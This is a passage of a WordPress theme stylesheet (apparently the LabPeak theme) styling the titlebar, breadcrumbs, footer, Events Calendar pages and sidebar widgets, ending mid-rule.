.themetechmount-titlebar-main .breadcrumb-wrapper {
	color: #999999;
	vertical-align: middle;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper i {
	font-size: 24px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a,
.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{
	margin: 5px;
	display: inline-block;
}
.tm-titlebar-wrapper{
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.themetechmount-header-style-3 .themetechmount-slider-wrapper, 
.themetechmount-header-style-3 .tm-titlebar-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-titlebar-main .entry-title {
	line-height: 27px;
	color: #2d2d2d;
	font-weight: 400;
	font-size: 28px;	
}
.tm-titlebar-align-right .tm-titlebar-main-inner,
.tm-titlebar-align-left .tm-titlebar-main-inner{
	display:table;
	width: 100%;
}
.tm-titlebar-align-right .entry-title-wrapper,
.tm-titlebar-align-left .entry-title-wrapper,
.tm-titlebar-align-right .breadcrumb-wrapper,
.tm-titlebar-align-left .breadcrumb-wrapper {
	display:table-cell;
}
.tm-titlebar-align-left .breadcrumb-wrapper {	
	text-align:right;
	vertical-align:middle;
}
.tm-titlebar-align-right .breadcrumb-wrapper{
	text-align: left;
	vertical-align:middle;
}
.tm-titlebar-wrapper .breadcrumb-wrapper {	
	font-size: 13px;
	color: #999999;
}
.tm-titlebar-align-allleft .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-align-allright .tm-titlebar-main {
	text-align: right;
}
.entry-title-wrapper .entry-title{
	margin: 0px;
	margin-bottom: 5px;
	position: relative;
	display: inline-block;
}
.entry-title-wrapper.tm-bgcolor-skincolor .entry-title:before {
	background-color: #fff; 
}
.tm-titlebar-align-left .breadcrumb-wrapper>.container {
	padding-right: 0px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {
	position: absolute;	
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {	
	left: 50%;
	bottom: 0;
	-khtml-transform: translateX(-50%) translateY(0%);
	-moz-transform: translateX(-50%) translateY(0%);
	-ms-transform: translateX(-50%) translateY(0%);
	-o-transform: translateX(-50%) translateY(0%);
	transform: translateX(-50%) translateY(0);
	text-align: right;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper {	
	right: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	content: "";
	position: absolute;
	top: 0;
	display: block;
	height: 100%;
	width: 5000px;
	z-index: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	right: 100%;
	left: auto;
	margin-right: -1px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before {
	left: 100%;
	right: auto;
	margin-left: -30px;
}
.tm-titlebar-wrapper:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	display: block;
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    width: 20px;
    background-color: #fff;
    width: 6px;
}
.tm-titlebar-wrapper.tm-titlebar-align-right .entry-title-wrapper .entry-title:before,
.tm-titlebar-wrapper.tm-titlebar-align-allright .entry-title-wrapper .entry-title:before {
    left: -25px;	
}
.tm-titlebar-wrapper.tm-bgcolor-skincolor:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	background-color: #fff;
}
.tm-textcolor-dark.tm-titlebar-wrapper .entry-title-wrapper .entry-title:before {
	background-color: #18336c;
}
.tm-titlebar-align-allleft .entry-title-wrapper .entry-title, .tm-titlebar-align-left .entry-title-wrapper .entry-title {
    padding-left: 20px;
	word-break: break-word;
}
/*** Titlebar Textcolor White ***/
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .entry-title,
.tm-textcolor-white .tm-titlebar-main .entry-subtitle{
	color: #fff;
}

/*** Titlebar Textcolor Dark ***/

.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{
	color:#18336c;
}
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper{
	color: rgba(0, 43, 92, 0.80);
}
.tm-textcolor-dark .tm-titlebar-main .entry-title,
.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{
	color: rgba(0, 0, 0, 0.9);
}
.themetechmount-titlebar-main .breadcrumb-wrapper a{
	color: #999999;
}

/*** Custom link color ***/
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{
	opacity: 0.8;
}
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{
	opacity: 1;
}
.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{
	opacity: 1;
}
.tm-titlebar-main h3.tm-subtitle{
	opacity: 0.8;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container{
	padding: 0;
	vertical-align: middle;
	display: table;
	height: 100%;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container .tm-titlebar-main-inner{
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{
	width: auto;
	padding:0;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container {
	padding-left: 0px;
}

.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft .breadcrumb-wrapper .container, 
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container {
	padding-top: 7px;	
}

/*** Without Titlebar border ***/
hr.tm-titlebar-border {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid rgba(0,0,0,.05);
	background-color: transparent;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{
	position: relative;
	z-index: 1;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	padding: 15px;
	display: inline-block;
	border-radius: 0px;
	margin-right: 27px;
}
.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	background-color: #3d3d3d;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
	color:#fff;
}
/*** 

====================================================================
	Footer Section
====================================================================

 ***/
.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper {
	z-index: 1;
} 
.tm-bordertype-none .bottom-footer-inner {
	border:none !important;
}
ul.footer-nav-menu li:after { 
	position: absolute;
	content: "|";
	padding-left: 7px;
}
ul.footer-nav-menu li:last-child:after {
	content: "";
}
.footer-nav-menu{
	list-style: none;
	margin: 0px;
	padding:0px;
}
.footer-nav-menu li{
	display: inline-block;
	padding-left: 2px;
	padding-right: 14px;
	font-size: 14px;
	padding-bottom: 0px;
}
.footer-nav-menu li:first-child{
	padding-left: 0px;
}
.bottom-footer-inner,
.second-footer-inner{
	position: relative;
}
.tm-footer2-left,
.tm-footer2-right{
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
} 
.tm-footer2-right{
	text-align: right;
} 
.tm-footer2-left a,
.tm-footer2-right a{
    font-weight: 500;	
}
.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right {
	line-height: 25px;
	text-align: center;
}
.site-footer .col-sm-6.first-widget-area{
	position: relative;
	overflow: hidden;
}
.site-footer .col-sm-6.first-widget-area:after{
	content: "";
	height: 100%;
	width: 1px;
	position: absolute;
	right: 20px;
	top: 35px;
	margin-bottom: 35px;
	background-color: rgba(255, 255, 255, 0.10);
}
.site-footer .col-sm-6.first-widget-area{
	padding-right: 45px;
}
.bottom-footer-text.tm-textcolor-white .footer-nav-menu,
.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),
.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover) {
	color: rgba(255, 255, 255, 1);
}
/* White background */
.tm-textcolor-dark .col-sm-6.first-widget-area:after{
	background-color: rgba(0, 0, 0, 0.10);
}
.bottom-footer-text.tm-textcolor-dark  .bottom-footer-inner{
	border-top-color: rgba(0, 0, 0, 0.10);
}
.tm-textcolor-dark .vc_separator .vc_sep_holder .vc_sep_line{
	border-color: rgba(0,0,0,0.10) !important;
}

.footer-nav-menu li:last-child {
	padding-right: 0;
}

/*** Social ***/ 
.footer .social-icons li:first-child,
.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child {
	margin-left: 0px;
}

/*** 

====================================================================
	Events Calendar
====================================================================

 ***/

.tribe-events-notices {
	background: #f5f9fd;
	border-radius: 0;
	border: 1px solid #e2e2e2;
	color: #20202d;
	margin: 10px 0 18px;
	padding: 15px 35px 15px 20px;
	text-shadow: none;
}
.tribe-events-list-widget .tribe-event-title {
	font-size: 16px;
	font-weight: normal;
} 
.tribe-events-list-widget .tribe-events-list-widget-events {
	padding-left: 0;
	margin-bottom: 20px;
} 
#tribe-bar-form #tribe-bar-views .select2-container{
	display: none;
}
.tribe-events-gmap{
	display: block;
	padding: 10px 0px 5px 0px;
}  
#tribe-bar-views .tribe-bar-views-list{
	z-index: 1;
}
#page #tribe-events-pg-template{
	max-width: none;
}
.events-archive #page .entry-content,.events-archive #page .entry-header{
	width: 100%;
}
#tribe-bar-form #tribe-bar-views, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
#tribe-events-bar #tribe-bar-collapse-toggle, 
#tribe-events-bar #tribe-bar-form, #tribe-events-bar .tribe-bar-views-inner {
	background: #fff;
}
#tribe-events-bar #tribe-bar-form {
	margin: 0;
	width: 100%;
	border: 1px solid #e3e3e3;
}
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
	border-right: 1px solid #e3e3e3;
	padding: 2px 22px;
}
#tribe-bar-form .tribe-events-button{
	margin-bottom: 0;
}
.events-list .tribe-events-loop, 
.tribe-events-day .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop {
	max-width: 100%;	
}
.tribe-events-list .type-tribe_events {
	padding: 30px;
	border: 1px solid #eaeaea;
	margin-bottom: 60px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-khtml-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	overflow: hidden;
}
.tribe-events-list .type-tribe_events h2 {
	padding-right: 50px;
	font-size: 20px;
}
.tribe-events-schedule h2 {
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
}
.single-tribe_events h1.tribe-events-single-event-title {
	display: none;
}
.tribe-events-list-separator-month:after {	
	border-bottom: 1px solid #eaeaea;	
}
.themetechmount-post-item-inner .tribe-events-event-cost,
.tribe-events-list .tribe-events-event-cost{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	float: none;
	position: absolute;
	width: 206px;
	right: -64px;
	z-index: 1;
	top: 23px;
}
.themetechmount-post-item-inner .tribe-events-event-cost span,
.tribe-events-list .tribe-events-event-cost span{
	width: 100%;
}
.themetechmount-post-item-inner .tribe-events-event-cost{
	color:#fff;
	z-index: 99;
	text-align:center;
	right: -76px;
	top: 15px;
}
.themetechmount-post-item-inner{
	overflow: hidden;
}
.tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
}
.tribe-events-list .tribe-events-event-cost span{
	color:#fff;
	border: none;
	font-size: 18px;
	font-weight: 500;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]{
	border: 1px solid transparent;
	border-radius: 3px;
	font-size: 13px;
	text-transform: uppercase;
}
.single-tribe_events h2.tribe-events-single-event-title{
	display:none;
}
.tribe-events-schedule {	
	float: right;
	margin-top: 25px;
}
.tribe-events-back {	
	float: left;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {	
	padding: 5px 15px;
	margin-left: 10px;
	color: #fff;
	text-align: center;
	border-radius: 5px;
}
.tribe-events-back {
	margin-top: 6px;
	margin-right: 15px;
	margin-left: 6px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
	color:#1a1d22;
}
body.events-list .tribe-events-ical{
	margin-bottom:30px;
}
#tribe-bar-views .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;	
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child {
	border-bottom: 1px solid #e3e3e3;
}
body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
	z-index: 14 !important;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {	
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}
.events-single .tribe_events{
	clear:both;
}
.post-box-event.post-box .themetechmount-post-readmore{
	position:relative;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-event-meta dl {
	margin: 0;
	margin-top: 18px;
}
.tribe-events-meta-group .tribe-events-single-section-title {
	font-size: 22px;
}
.tribe-events-list-separator-month {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 500;
}
.tribe-events-list .tribe-events-event-image+div.tribe-events-content {
	float: none;
	position: relative;
	width: auto;
}
.tribe-events-calendar div[id*=tribe-events-daynum-], 
.tribe-events-calendar div[id*=tribe-events-daynum-] a,

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
	background-color: #1a1d22;
	color: #fff;
}
#tribe-events-content .tribe-events-has-events>div>a {
	color: #fff;
}
#tribe-events .tribe-events-month {
	margin-bottom: 80px;
}
.tribe-events-event-meta address.tribe-events-address, 
.tribe-events-list .tribe-events-venue-details {
	font-weight: 500;
	font-style: normal;
	line-height: 24px;
}
.tribe-event-schedule-details {
	font-weight: 600;
}
.themetechmount-box-events h4 a,
.themetechmount-box-events h4{
	font-size: 18px;
    line-height: 25px;
    font-weight: 600;
	margin-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title .themetechmount-box-title{
	padding-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-event-meta-details{
	border-bottom: 1px solid #ededed;
	border-left: none;
	border-right: none;    
	padding-bottom: 10px;
	padding-top: 0px;
	margin-bottom: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore{
	margin-top: 23px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost{
	font-weight: bold;
}
.themetechmount-events-box-view-top-image .themetechmount-box-bottom-content {
	text-align: center;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-details i {
	padding-right: 5px;
	float: left;
	padding-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 a,
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 {
	margin-bottom:10px;
	font-size: 21px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured {
	background-color: #fff;
	padding: 0px 30px 30px 30px;
	margin-bottom: 60px;
}
.tribe-events-list .type-tribe_events,
.single-tribe_events .tribe-events-event-meta {
	background-color: #fff;
}
.tribe-events-list-separator-month span {
	padding: 10px 50px;
	border-radius: 3px;
	background-color: #ff3d55;
	color: #fff;
}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 26px;
	color: #1a1d22;
	font-weight: 500;
}
.tribe-events-list .tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
	font-weight: 500;	
}
.tribe-events-list .tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
	font-weight: 400;
	font-style: normal;
	line-height: 24px;
}
.tribe-events-list .tribe-events-loop .tribe-events-content {
	padding-right: 0px;
}
#tribe-events-content a {
	color: #20292f;
}
#tribe-events-content .tribe-events-read-more, 
#tribe-events-content.tribe-events-single .tribe-events-back a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
#tribe-events .tribe-events-button, 
.tribe-events-button,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a {
	display: inline-block;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	color: #fff;
	border: 1px solid transparent;
	background-color: #0168b7;
	border-radius: 0;
	margin-top: 10px;
	text-transform: capitalize;
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 500;
	padding: 9px 34px;
}
#tribe-events-content .tribe-events-read-more:hover,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,
#tribe-events-content.tribe-events-single .tribe-events-back a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover {
	color: #fff;
	background-color:#ff3d55;

}
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
	width: auto;
}
.themetechmount-post-item-inner .tribe-events-event-cost, .tribe-events-list .tribe-events-event-cost {
	top: 15px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta {
	color: inherit;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image {
	margin: 0 -30px 0px -30px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event {
	width: 85px;
	height: 85px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 20px 10px 10px 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	font-size: 23px;
}

/* single event page */

.single.single-tribe_events article{
	margin-bottom: 50px;
}
.single.single-tribe_events article{
	padding:0px;
}
.single.single-tribe_events  #tribe-events-content {
	margin-bottom: 0px;
}

/*** 

====================================================================
	Common Widget Section
====================================================================

 ***/
.widget a {
	font-size:15px;
	font-weight:500;
}
.widget.labpeak_all_post_list_widget .widget-title,
.widget.labpeak_category_list_widget .widget-title{
	display: none;
}
.widget.labpeak_all_post_list_widget .widget-title:after,
.widget.labpeak_category_list_widget .widget-title:after {
	background-color: #fff !important;
}
.widget.labpeak_all_post_list_widget li,
.widget.labpeak_category_list_widget li{
	padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a,
.widget.tm_widget_nav_menu li a,
.widget.labpeak_all_post_list_widget li a,
.widget.labpeak_category_list_widget li a{
	display: block;
	padding: 14px 20px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 15px;   
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu, 
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.labpeak_category_list_widget ul>li a:after,
.sidebar .widget.labpeak_all_post_list_widget ul>li a:after {
	content: '\e809';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: 400;
	position: absolute;
	top: 15px;
	right: 20px;
	background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.widget.tm_widget_nav_menu li a:hover,
.widget.labpeak_all_post_list_widget li a:hover,
.widget.labpeak_category_list_widget li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.widget.tm_widget_nav_menu li.current_page_item a:before,
.widget.labpeak_all_post_list_widget li.tm-post-active a,
.widget.labpeak_category_list_widget li.current-cat a {
	color: #fff;
}
.sidebar .widget.tm_widget_nav_menu,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar .widget.labpeak_category_list_widget {	
	padding-top:0px;
}
.widget.tm_widget_nav_menu li a:before {
	content: none;
}
.widget.labpeak_all_post_list_widget li:last-child a.
.widget.labpeak_category_list_widget li:last-child a{
	border-bottom: none;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget, 
.wpb_row .wpb_widgetised_column .widget {
	margin: 45px 0 35px;
	word-wrap: break-word;
}
.footer.tm-bgcolor-skincolor .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,
.footer.tm-bgcolor-darkgrey .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	border-color: rgba(255, 255, 255, 0.30);
}
.footer.tm-bgcolor-white .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	 border-color: rgba(0, 0, 0, 0.14);
}
.footer .widget{
	margin: 50px 0 50px;
}
.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{
	text-align: left;
}
.footer .tm-newsletter-margin {
	margin-top: -23px;
}
.widget ul > li {
	padding: 0px 0px 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:last-child,
.widget ul > li ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 0px!important;
	margin-bottom: 0px;
}
.widget .widget-title {
	margin-bottom: 18px;
	position: relative;
}
.site-footer .second-footer {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	padding-bottom: 0px;	
}
.footer .footer-rows .second-footer.tm-textcolor-white {
	border-color: rgba(255,255,255,.03);
}
.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
	display: inline-block;
	float: left;
	padding-right: 10px;
}
.widget .widget-title {
	margin-bottom: 40px;
}
.footer_logo img {
	max-height: 43px;
    margin-bottom: 20px;
}
.footer .widget ul > li {
	padding: 0px 0px 12px 0;
}
.widget .widget-title:after {
display: block;
	height: 2px;
	content: '';
	position: absolute;
	left: 0;
	width: 35px;
	bottom: -11px;
	margin-top: 0px;
	margin-bottom: 0px;
}
/*** Seprator sidebar widget ***/
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li {  
	border-top: 1px solid #eaeff5;
	padding-bottom: 10px;
	padding-top: 10px;
}
.sidebar .widget ul.slick-dots > li{
	border-bottom: 1px solid #eaeff5 !important;
}
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list) > li {
	padding: 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li:first-child,
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:first-child, 
.sidebar .widget_shopping_cart .cart_list li:first-child, 
.sidebar .widget > ul:not(.slides):not(.cart_list) > li:first-child, 
.sidebar .widget.widget_nav_menu > div > ul:first-child > li:first-child {
	border-top: none;
	padding-top: 0px;
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.tm_widget_nav_menu  ul > li,
.sidebar .widget.labpeak_all_post_list_widget ul > li,
.sidebar .widget.labpeak_category_list_widget ul > li {
	padding: 0px !important;
	border: none;
	background-color: #fff;
	margin-bottom: 10px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.sidebar .widget.labpeak_all_post_list_widget ul > li:hover:before{
	border-color: #fff;
}
.site-footer .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
	font-size: 20px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	margin-bottom: 0px;
	font-size: 16px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2,
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	display: inline-block;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_cta3-content-header h2 {
	padding-right: 15px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-top: 10px;
}
.site-footer .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 50px !important;
	height: 50px !important;	
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 7px;
	padding-top: 0;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
	font-size: 20px !important;
}
/*** Additional Widget background ***/ 
.tm-bg-footer-box {
	padding: 65px 0px 100px 45px;
	margin: -70px 0px -90px 0px;
	text-align: center;
}
.tm-bg-footer-box .footer-logo-box{
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 30px;
}
.tm-bg-footer-box .footer-logo-box img{
	margin-bottom: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px;
	margin-top: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer li:before {
	position: relative;
	left: -6px;
	top: 0px;
}

/*** Footer Social Widget ***/ 
.footer .social-icons li > a:hover {
	color:#fff;
}
/*** Flicker Widget ***/ 
.labpeak_flicker_widget_wrapper a {
	overflow: hidden;
	display: block;
	margin: 0 7px 0px 0px;
	width: 75px;
	height: 75px;
	display: inline-block;
	background: none;
}

/*** Contact Info Widget ***/ 
ul.labpeak_contact_widget_wrapper{
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
ul.labpeak_contact_widget_wrapper li {
	padding-left: 40px;
	position: relative;
	padding-bottom: 15px;
	line-height: 25px;
}
.widget ul.labpeak_contact_widget_wrapper li {
	position: relative;
	line-height: 25px;
	font-size: 15px;
	padding: 19px 0px 18px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding-left: 37px;
}
.tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li {
	border-color: rgba(255, 255, 255, 0.03);
}
.widget ul.labpeak_contact_widget_wrapper li:first-child {
	padding-top: 0px;
}
.footer ul.labpeak_contact_widget_wrapper li:last-child {
	margin-bottom: 30px;
}
ul.labpeak_contact_widget_wrapper li:before {
	position: absolute;
	left: 0px;
	top: 7px;
